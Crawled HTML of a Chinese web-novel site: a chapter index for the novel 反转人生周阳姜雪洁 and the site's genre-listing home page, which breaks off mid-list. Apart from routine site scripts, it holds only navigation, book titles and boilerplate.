

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouao8.com/2073613502.html
body_size: 5338
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>反转人生周阳姜雪洁共782章免费全文_精彩大结局 - 欧傲小说网/ouao8.com</title><meta name="keywords" content="反转人生周阳姜雪洁共782章免费全文_精彩大结局" /><meta name="description" content="主人公叫的小说叫《反转人生周阳姜雪洁》，本小说的作者是蓝天最新写的一本风格的小说，内容主要讲述：作者蓝天学识，见识相当高，文笔也相当出色，故事情节相当不错，在小说里可以说是神作级的，必须安利一波！" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="欧傲小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouao8.cc/2073613502.html" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.ouao8.cc/2073613502.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="蓝天"/><meta property="og:novel:read_url" content="https://ouao8.com/2073613502.html"/><meta property="og:novel:latest_chapter_url" content="https://ouao8.com/2073613502/782.html"/><meta property="og:novel:book_name" content="反转人生周阳姜雪洁"/><meta property="og:description" content="主人公叫的小说叫《反转人生周阳姜雪洁》，本小说的作者是蓝天最新写的一本风格的小说，内容主要讲述：作者蓝天学识，见识相当高，文笔也相当出色，故事情节相当不错，在小说里可以说是神作级的，必须安利一波！"/><meta property="og:novel:latest_chapter_name" content="第 782 节 反转人生周阳姜雪洁"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2017-07-22"/><meta property="og:novel:category" content=""/><meta property="og:url" content="https://ouao8.com/2073613502.html"/><meta property="og:title" content="反转人生周阳姜雪洁"/><meta property="og:image" content="//cdn.ouao8.cc/predefine_ZxXL_29363.jpg?sm"/><script>var TWPC='ft',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',TJ='N725yim1',CAD=0,TWMO='hk',MOD='',COOKIE_PRE='5yim1',APP_NAME='欧傲小说网',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='94aa9c0fg9fzwi',CDNV='318',ADN='z23',DOMA='ouao8.com',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouao8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧傲小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧傲小说网</span><span class="slogan">ouao8.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">衍生同人</a></li><li><a href="/all/3_1.html">科幻灵异</a></li><li><a href="/all/4_1.html">科幻空间</a></li><li><a href="/all/5_1.html">穿越小说</a></li><li><a href="/all/6_1.html">古代言情</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/8_1.html">校园小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a href="/all/end_1.html">完本小说</a></li><li><a href="/all/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ouao8.cc/2073613502.html" title="反转人生周阳姜雪洁">手机阅读《反转人生周阳姜雪洁》</a></div><a href="/">欧傲小说网</a> &gt; <a href="/all/8_1.html">校园小说</a> &gt; <a href="/2073613502.html">反转人生周阳姜雪洁</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.ouao8.cc/predefine_ZxXL_29363.jpg?sm" author="蓝天" alt="反转人生周阳姜雪洁" /><span class="b"></span></div><div id="info"><h1>反转人生周阳姜雪洁</h1><p>作者：<a href="/zz/84dd5929L.html" target="_blank">蓝天</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ZxXL7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ZxXL7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/2073613502.html">TXT下载</a></p><p>更新时间：2017-07-22 21:16:19&nbsp;[共782章] <p>最新：<a href="/2073613502/782.html" title="">第 782 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/684498335.html" target="_blank" title="污黑(H)">污黑(H)</a> 、 <a href="/kBUQ.html" target="_blank" title="（希腊神话同人）[希腊神话]冥后">（希腊神话同人）[希腊神话]冥后</a><a href="/read/EyN4CE9.html" title="畅辽篮球Q" target="_blank">畅辽篮球Q</a> (耽美小说) 、 <a href="/UfNo.html" target="_blank" title="蔷薇蔷薇">蔷薇蔷薇</a> (古代小说) 、 <a href="/WCDY.html" target="_blank" title="我只喜欢你的脸">我只喜欢你的脸</a> (豪门总裁) 、 <a href="/507105366.html" target="_blank" title="从红月开始">从红月开始</a><a href="/read/LazpfGm.html" title="无聊抖抖腿著" target="_blank">无聊抖抖腿著</a> (变身小说) 、 <a href="/wwC.html" target="_blank" title="雪白的嫂子（二）">雪白的嫂子（二）</a> (弃妇小说) 、 <a href="/FC8o.html" target="_blank" title="姑娘与烈酒">姑娘与烈酒</a><a href="/read/8bKZSyA.html" title="我要去当兵无限金币无限钻石版下载" target="_blank">我要去当兵无限金币无限钻石版下载</a> (言情小说) 、 <a href="/nO8L.html" target="_blank" title="月落倾世（外篇现世卷）">月落倾世（外篇现世卷）</a> (奇幻小说) 、 <a href="/E3OL.html" target="_blank" title="坐享俊男之坊">坐享俊男之坊</a><a href="/read/v6gPizY.html" title="高中生课间操舞蹈" target="_blank">高中生课间操舞蹈</a> (科幻小说) 、 <a href="/1013600067.html" target="_blank" title="绝世人妖养成系统">绝世人妖养成系统</a> (恶搞小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《反转人生周阳姜雪洁》作品介绍</dt><div class="chapter-desc"><p>主人公叫的小说叫《<a href="/2073613502_2012850952.html">反转人生周阳姜雪洁</a>》，本小说的作者是蓝天最新写的一本风格的小说，内容主要讲述：作者蓝天学识，见识相当高，文笔也相当出色，故事情节相当不错，在小说里可以说是神作级的，必须安利一波！</p></div><dt>《反转人生周阳姜雪洁》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/2073613502/782.html">分章阅读 782</a></dd><dd><a href="/2073613502/781.html">分章阅读 781</a></dd><dd><a href="/2073613502/780.html">分章阅读 780</a></dd><dd><a href="/2073613502/779.html">分章阅读 779</a></dd><dd><a href="/2073613502/778.html">分章阅读 778</a></dd><dd><a href="/2073613502/777.html">分章阅读 777</a></dd><dd><a href="/2073613502/776.html">分章阅读 776</a></dd><dd><a href="/2073613502/775.html">分章阅读 775</a></dd><dt>《反转人生周阳姜雪洁》 正文 </dt><dd><a href="/2073613502/1.html">分章阅读 1</a></dd><dd><a href="/2073613502/2.html">分章阅读 2</a></dd><dd><a href="/2073613502/3.html">分章阅读 3</a></dd><dd><a href="/2073613502/4.html">分章阅读 4</a></dd><dd><a href="/2073613502/5.html">分章阅读 5</a></dd><dd><a href="/2073613502/6.html">分章阅读 6</a></dd><dd><a href="/2073613502/7.html">分章阅读 7</a></dd><dd><a href="/2073613502/8.html">分章阅读 8</a></dd><dd><a href="/2073613502/9.html">分章阅读 9</a></dd><dd><a href="/2073613502/10.html">分章阅读 10</a></dd><dd><a href="/2073613502/11.html">分章阅读 11</a></dd><dd><a href="/2073613502/12.html">分章阅读 12</a></dd><dd><a href="/2073613502/13.html">分章阅读 13</a></dd><dd><a href="/2073613502/14.html">分章阅读 14</a></dd><dd><a href="/2073613502/15.html">分章阅读 15</a></dd><dd><a href="/2073613502/16.html">分章阅读 16</a></dd><dd><a href="/2073613502/17.html">分章阅读 17</a></dd><dd><a href="/2073613502/18.html">分章阅读 18</a></dd><dd><a href="/2073613502/19.html">分章阅读 19</a></dd><dd><a href="/2073613502/20.html">分章阅读 20</a></dd><dd><a href="/2073613502/21.html">分章阅读 21</a></dd><dd><a href="/2073613502/22.html">分章阅读 22</a></dd><dd><a href="/2073613502/23.html">分章阅读 23</a></dd><dd><a href="/2073613502/24.html">分章阅读 24</a></dd><dd><a href="/2073613502/25.html">分章阅读 25</a></dd><dd><a href="/2073613502/26.html">分章阅读 26</a></dd><dd><a href="/2073613502/27.html">分章阅读 27</a></dd><dd><a href="/2073613502/28.html">分章阅读 28</a></dd><dd><a href="/2073613502/29.html">分章阅读 29</a></dd><dd><a href="/2073613502/30.html">分章阅读 30</a></dd><dd><a href="/2073613502/31.html">分章阅读 31</a></dd><dd><a href="/2073613502/32.html">分章阅读 32</a></dd><dd><a href="/2073613502/33.html">分章阅读 33</a></dd><dd><a href="/2073613502/34.html">分章阅读 34</a></dd><dd><a href="/2073613502/35.html">分章阅读 35</a></dd><dd><a href="/2073613502/36.html">分章阅读 36</a></dd><dd><a href="/2073613502/37.html">分章阅读 37</a></dd><dd><a href="/2073613502/38.html">分章阅读 38</a></dd><dd><a href="/2073613502/39.html">分章阅读 39</a></dd><dd><a href="/2073613502/40.html">分章阅读 40</a></dd><dd><a href="/2073613502/41.html">分章阅读 41</a></dd><dd><a href="/2073613502/42.html">分章阅读 42</a></dd><dd><a href="/2073613502/43.html">分章阅读 43</a></dd><dd><a href="/2073613502/44.html">分章阅读 44</a></dd><dd><a href="/2073613502/45.html">分章阅读 45</a></dd><dd><a href="/2073613502/46.html">分章阅读 46</a></dd><dd><a href="/2073613502/47.html">分章阅读 47</a></dd><dd><a href="/2073613502/48.html">分章阅读 48</a></dd><dd><a href="/2073613502/49.html">分章阅读 49</a></dd><dd><a href="/2073613502/50.html">分章阅读 50</a></dd><dd><a href="/2073613502/51.html">分章阅读 51</a></dd><dd><a href="/2073613502/52.html">分章阅读 52</a></dd><dd><a href="/2073613502/53.html">分章阅读 53</a></dd><dd><a href="/2073613502/54.html">分章阅读 54</a></dd><dd><a href="/2073613502/55.html">分章阅读 55</a></dd><dd><a href="/2073613502/56.html">分章阅读 56</a></dd><dd><a href="/2073613502/57.html">分章阅读 57</a></dd><dd><a href="/2073613502/58.html">分章阅读 58</a></dd><dd><a href="/2073613502/59.html">分章阅读 59</a></dd><dd><a href="/2073613502/60.html">分章阅读 60</a></dd><dd><a href="/2073613502/61.html">分章阅读 61</a></dd><dd><a href="/2073613502/62.html">分章阅读 62</a></dd><dd><a href="/2073613502/63.html">分章阅读 63</a></dd><dd><a href="/2073613502/64.html">分章阅读 64</a></dd><dd><a href="/2073613502/65.html">分章阅读 65</a></dd><dd><a href="/2073613502/66.html">分章阅读 66</a></dd><dd><a href="/2073613502/67.html">分章阅读 67</a></dd><dd><a href="/2073613502/68.html">分章阅读 68</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/2073613502/index_1.html">上页</a><b>1</b><a href="/2073613502/index_2.html">2</a><a href="/2073613502/index_3.html">3</a><a href="/2073613502/index_4.html">4</a><a href="/2073613502/index_5.html">5</a><a href="/2073613502/index_6.html">6</a><a href="/2073613502/index_7.html">7</a><a href="/2073613502/index_8.html">8</a><a href="/2073613502/index_9.html">9</a><a href="/2073613502/index_2.html">下页</a><select id="jump" onchange="location.href='/2073613502/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 12; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 782 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/Mw8.html" target="_blank" title="唐风之承乾">唐风之承乾</a>、 <a href="/read/KPOMFlP.html" title="高成阁" target="_blank">高成阁</a>、 <a href="/Egxo.html" target="_blank" title="教我如何不想他">教我如何不想他</a>、 <a href="/read/y0gOsLM.html" title="喜还是忧的说说" target="_blank">喜还是忧的说说</a>、 <a href="/FUvz.html" target="_blank" title="黄金台">黄金台</a>、 <a href="/read/qzoBUmE.html" title="贵人妇女" target="_blank">贵人妇女</a>、 <a href="/506626510.html" target="_blank" title="都市无敌狂少">都市无敌狂少</a>、 <a href="/read/nz2qIrw.html" title="这是小猫咪能看的吗表情包" target="_blank">这是小猫咪能看的吗表情包</a>、 <a href="/kaEC.html" target="_blank" title="晨光熹微终明矣（BL师生）">晨光熹微终明矣（BL师生）</a>、 <a href="/read/XgleuzX.html" title="rm全员是鬼的是哪一期" target="_blank">rm全员是鬼的是哪一期</a>、 <a href="/kzEX.html" target="_blank" title="捕快春秋">捕快春秋</a>、 <a href="/read/omglt2b.html" title="关于he" target="_blank">关于he</a>、 <a href="/FsIM.html" target="_blank" title="御膳房的小娘子">御膳房的小娘子</a>、 <a href="/read/xwaXfGY.html" title="前女友说见最后一面" target="_blank">前女友说见最后一面</a>、 <a href="/Wr5O.html" target="_blank" title="她的小公主">她的小公主</a>、 <a href="/A58x.html" target="_blank" title="色色修仙路">色色修仙路</a>、 <a href="/read/KG3AT6X.html" title="操刃执斧是什么意思" target="_blank">操刃执斧是什么意思</a>、 <a href="/nNOY.html" target="_blank" title="众语皆悲">众语皆悲</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜ 如果您对全本小说反转人生周阳姜雪洁全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⒝ 欧傲小说网提供《反转人生周阳姜雪洁》是由蓝天所写，情节跌宕起伏的小说。欧傲小说网为您提供海量的小说作品，请关注本站的小说排行榜。</p><p>⒞ 欧傲小说网是免费的小说阅读平台，提供反转人生周阳姜雪洁最新章节和全本TXT、全文阅读。</p><p>⒟ 本站小说《反转人生周阳姜雪洁》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>⒠ 免费小说反转人生周阳姜雪洁TXT的章节均为网友自行更新，与欧傲小说网（ouao8.com）立场无关。</p><p>*. <a href="/2073613502_2012850952.html">反转人生周阳姜雪洁 精彩大结局 全集TXT下载</a>/<span class="gray">2016-09-04 16:07:36</span></p><p>*. <a href="/l/npre8r20edliq.html">反转人生周阳姜雪洁约万字小说txt下载 在线下载无广告 蓝天</a>/<span class="gray">2018-01-30 14:22:42</span></p><p>*. <a href="/2073613502_177621064.html">反转人生周阳姜雪洁 精彩大结局 蓝天 全文TXT下载 </a>/<span class="gray">2018-06-05 21:05:33</span></p><p>*. <a href="/l/em9xz9imo77sl.html">反转人生周阳姜雪洁 全集最新列表 在线免费阅读</a>/<span class="gray">2017-03-10 17:37:54</span></p><p>*. <a href="/2073613502_1857124228.html">反转人生周阳姜雪洁更新782章精彩免费下载 全文免费下载 蓝天</a>/<span class="gray">2017-07-20 14:25:53</span></p></div></div><script src="/click/2073613502"></script><script src="/5yirn/318.z2nn6o"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouao8.cc/">欧傲小说网</a>(ouao8.com) All Rights Reserved. <a href="//ft.ouao8.cc/2073613502.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailFAwIs.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="18.326ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouao8.com/?FROM=bjs&u=BJS
body_size: 8715
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧傲小说网-每天更新最新最热门的免费小说</title><meta name="keywords" content="欧傲小说网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="欧傲小说网是海量免费小说网站，拥有大量科幻灵异以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="欧傲小说网" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouao8.cc/?0611&3305" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.ouao8.cc/?0611&3305" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_32175f8a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='ft',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',TJ='B325yuf3',CAD=0,TWMO='hk',MOD='',COOKIE_PRE='5yim1',APP_NAME='欧傲小说网',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='d8ab70c3g9fz6z',CDNV='318',ADN='z23',DOMA='ouao8.cc',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouao8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧傲小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧傲小说网</span><span class="slogan">ouao8.cc</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/1_1.html">玄幻小说</a></li><li><a href="/all/2_1.html">衍生同人</a></li><li><a href="/all/3_1.html">科幻灵异</a></li><li><a href="/all/4_1.html">科幻空间</a></li><li><a href="/all/5_1.html">穿越小说</a></li><li><a href="/all/6_1.html">古代言情</a></li><li><a href="/all/7_1.html">都市生活</a></li><li><a href="/all/8_1.html">校园小说</a></li><li><a href="/all/1.html">小说分类</a></li><li><a href="/all/end_1.html">完本小说</a></li><li><a href="/all/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/BEu.html" title=""><img data-lazy="//cdn.ouao8.cc/predefine_BEu_57678.jpg?sm" alt="他要像一棵树" author="不甚了了" src="/oloadM8Is.svg" /></a></div><dl><dt><span>不甚了了</span><a href="/BEu.html" title="">他要像一棵树</a></dt><dd>晋江VIP完结 总点击数：84281 总书评数：704 当前被收藏数：718 文章积分：17,219,270...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Oogz.html" title=""><img data-lazy="//cdn.ouao8.cc/upjpg/t/gEgM.jpg?sm" alt="是兄弟就做我老婆！" author="一节藕" src="/oloadM8Is.svg" /></a></div><dl><dt><span>一节藕</span><a href="/Oogz.html" title="">是兄弟就做我老婆！</a></dt><dd>晋江VIP完结 总书评数：16148 当前被收藏数：25457 营养液数：14003 文章积分：768,92...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5FfW.html" title=""><img data-lazy="//cdn.ouao8.cc/predefine_5FfW_63107.jpg?sm" alt="小祖宗路子野，沦为傅爷心尖宠" author="今棠" src="/oloadM8Is.svg" /></a></div><dl><dt><span>今棠</span><a href="/5FfW.html" title="">小祖宗路子野，沦为傅爷心尖宠</a></dt><dd>若初VIP 完结 9678点击 | 总裁 | 1002151字 | 文案： 姜禾被哥哥从乡下接回家，怎料途中...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1004633661.html" title=""><img data-lazy="//cdn.ouao8.cc/predefine_gDu_41998.jpg?sm" alt="福艳之都市后宫（福临之都市逍遥）" author="零魂羽" src="/oloadM8Is.svg" /></a></div><dl><dt><span>零魂羽</span><a href="/1004633661.html" title="">福艳之都市后宫（福临之都市逍遥）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/CIXk.html" title=""><img data-lazy="//cdn.ouao8.cc/upjpg/K/Xm9.jpg?sm" alt="穿书女配之我是酱油党" author="豆小米" src="/oloadM8Is.svg" /></a></div><dl><dt><span>豆小米</span><a href="/CIXk.html" title="">穿书女配之我是酱油党</a></dt><dd>叶情做梦都没想到自己居然穿越到了一本自己写的书里，然后变成了恶毒女配，叶情想哭，其实我一点都不恶毒啊！我很纯...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1374474987.html" title=""><img data-lazy="//cdn.ouao8.cc/predefine_gqZ_42452.jpg?sm" alt="红楼艳梦" author="三生三石" src="/oloadM8Is.svg" /></a></div><dl><dt><span>三生三石</span><a href="/1374474987.html" title="">红楼艳梦</a></dt><dd></dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">重生</span><span class="s2"><a href="/FkuC.html" title="">军婚蜜宠，老公套路深</a></span><span class="s5">安暖暖</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Aozb.html" title="">（幻城同人）幻城同人 幻世情殇</a></span><span class="s5">夜澜星淡</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ZzYq.html" title="">大佬的心肝穿回来了</a></span><span class="s5">公子如雪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/LzN1.html" title="">男主都想吃天鹅肉[快穿]</a></span><span class="s5">摘星怪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/OYkW.html" title="">对照组女配不干了2</a></span><span class="s5">春花如锦</span></li><li><span class="s1">百合</span><span class="s2"><a href="/E1UA.html" title="">蜗牛式的狼心狗肺（GL）</a></span><span class="s5">自由的雪城</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1718593188.html" title="">重生之似水流年</a></span><span class="s5">苍山月</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/1327600480.html" title="">修仙：带领家族崛起</a></span><span class="s5">裴十一.</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/nFOF.html" title="">爱上隔壁水泥工[重生]</a></span><span class="s5">美人无霜</span></li><li><span class="s1">网游</span><span class="s2"><a href="/fZpW.html" title="">联盟第一辅助[电竞]</a></span><span class="s5">重铸电竞荣光</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/WqgN.html" title="">反穿归来我竟成了废柴</a></span><span class="s5">雨霁山青</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/W5DE.html" title="">江火欲燃山</a></span><span class="s5">过年烤年糕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/vXCL.html" title="">你行不行啊</a></span><span class="s5">三月桃胡</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/8BM.html" title="">修真之龙舞飞绫</a></span><span class="s5">莲子深深</span></li><li><span class="s1">历史</span><span class="s2"><a href="/ZNoN.html" title="">表小姐</a></span><span class="s5">吱吱</span></li><li><span class="s1"></span><span class="s2"><a href="/1002586308.html" title="">乡村乱情</a></span><span class="s5"></span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/311359212.html" target="_blank" title="极灵混沌决"><img data-lazy="//cdn.ouao8.cc/predefine_aBNY_81281.jpg?sm" alt="极灵混沌决" author="若雨随风" /></a></div><dl><dt><a href="/311359212.html" title="极灵混沌决">极灵混沌决</a></dt><dd>丹田破碎，身陷残疾，是灾难，还是命运？得珠极灵，偶遇残魂，是机缘，还是天意？十年沉寂，一朝梦醒，不是咸鱼翻身...</dd></dl><div class="clear"></div></div><ul><li><a href="/sYF1.html" title="外道圣人">外道圣人</a>/晨曦雪月</li><li><a href="/ABd.html" title="一等家丁">一等家丁</a>/纯情犀利哥</li><li><a href="/EFn3.html" title="[HP]锁链">[HP]锁链</a>/挪小爷</li><li><a href="/uqE.html" title="全职真仙">全职真仙</a>/码字狂神</li><li><a href="/s3vf.html" title="拉里传奇（出书版）">拉里传奇（出书版）</a>/萧九</li><li><a href="/ANY.html" title="异界逍遥王">异界逍遥王</a>/DanDi</li><li><a href="/W8Bx.html" title="变o后我rua了校草的龙尾巴">变o后我rua了校草的龙尾巴</a>/狄与</li><li><a href="/vlaN.html" title="在求生综艺里靠养崽翻盘">在求生综艺里靠养崽翻盘</a>/此山有鬼</li><li><a href="/f5CC.html" title="男裝的不歸路（穿書）">男裝的不歸路（穿書）</a>/甜甜的羊毛</li><li><a href="/Ebbk.html" title="修仙之是你欠我的！">修仙之是你欠我的！</a>/开水滚馒头</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/ZxlL.html" target="_blank" title="用手机教古人搞基建"><img data-lazy="//cdn.ouao8.cc/upjpg/q/dfQp.jpg?sm" alt="用手机教古人搞基建" author="肥皂有点滑" /></a></div><dl><dt><a href="/ZxlL.html" title="用手机教古人搞基建">用手机教古人搞基建</a></dt><dd>晋江VIP完结 总书评数：5084 当前被收藏数：17515 营养液数：15242 文章积分：236,717...</dd></dl><div class="clear"></div></div><ul><li><a href="/139914094.html" title="扮演白莲后，她成了万人迷">扮演白莲后，她成了万人迷</a>/十二阑</li><li><a href="/kkO.html" title="夜以继日">夜以继日</a>/宠殿下</li><li><a href="/L8qa.html" title="金屋里的白月光[穿书]">金屋里的白月光[穿书]</a>/狐狸不归</li><li><a href="/MBg.html" title="父债子偿">父债子偿</a>/TJ凤莺</li><li><a href="/v1sw.html" title="病美人和他的竹马保镖[穿书]">病美人和他的竹马保镖[穿书]</a>/苏芒</li><li><a href="/OOWC.html" title="（综漫同人）COS成最强挚友的崽崽后">（综漫同人）COS成最强挚友的崽崽后</a>/萧泠风</li><li><a href="/L1zI.html" title="（BL/HP同人）DH不再放手">（BL/HP同人）DH不再放手</a>/飘渺三月</li><li><a href="/ZzZE.html" title="无限之我有红衣[gl]">无限之我有红衣[gl]</a>/L泗X汐Y</li><li><a href="/8Mf.html" title="Blue">Blue</a>/neleta</li><li><a href="/WoU.html" title="（BL-斗罗大陆同人）斗罗之伽蓝">（BL-斗罗大陆同人）斗罗之伽蓝</a>/山穴来风</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/CgUI.html" target="_blank" title="女配翻身大作战"><img data-lazy="//cdn.ouao8.cc/upjpg/4/44T.jpg?sm" alt="女配翻身大作战" author="拾禾" /></a></div><dl><dt><a href="/CgUI.html" title="女配翻身大作战">女配翻身大作战</a></dt><dd>她叫潇雨歇，一个小小的练习生，一次意外，让她香消玉殒，她以为自己已经死了，却没想到她竟然变成了灵魂状态，进入...</dd></dl><div class="clear"></div></div><ul><li><a href="/sm8C.html" title="寻欢宝鉴">寻欢宝鉴</a>/青楼探花</li><li><a href="/lLb.html" title="末日进化">末日进化</a>/花与剑</li><li><a href="/OfuC.html" title="小天师又被反派邪祟缠上了">小天师又被反派邪祟缠上了</a>/栀栀仔</li><li><a href="/CoEX.html" title="冥婚惊情：鬼夫大人克制点">冥婚惊情：鬼夫大人克制点</a>/月上阑珊</li><li><a href="/OfCa.html" title="老攻都是怪物怎么办[快穿]">老攻都是怪物怎么办[快穿]</a>/千阙辞</li><li><a href="/CDCn.html" title="青叶灵异事务所">青叶灵异事务所</a>/库奇奇</li><li><a href="/vlOx.html" title="被邻居投喂后">被邻居投喂后</a>/南乔一更</li><li><a href="/flsI.html" title="偏执沉沦">偏执沉沦</a>/雪刀</li><li><a href="/foOa.html" 